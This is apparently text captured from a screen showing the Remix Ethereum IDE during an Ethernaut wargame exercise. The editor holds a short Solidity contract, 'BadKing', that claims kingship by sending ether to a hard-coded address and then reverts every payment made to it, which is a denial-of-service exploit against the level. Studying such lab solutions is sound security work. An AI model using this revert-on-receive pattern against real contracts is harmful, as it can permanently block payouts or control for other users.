 Ethernaut
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&vers...
FILE EXPLORERS
browser
gists
github
tests
CoinFlip.sol
Telephone.sol
artifacts
OUflows.sol
BadContract.sol
1
2
Home
BadContract.sol
2 tabs
1 pragma solidity 0.6.8;
2
3 contract BadKing{
4 address kingAddr;
5
6 constructor() payable public{
7 kingAddr = 0x8650900b7fC165732561322f909eBf53D8aC472B;
8 }
9
10 function getKingship() public {
11 address(kingAddr).call.value(1 ether)("");
12 }
13
14 receive() external payable{
15 revert("")
16 }
17 }
ContractDefinition BadKing 0 reference(s)
0 listen on network Search with transaction hash or address
remix.help(): Display this help message
- Welcome to Remix 0.10.5 -
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
web3 version 1.0.0
ethers.js
swarmgw
remix (run remix.help() for more info)
>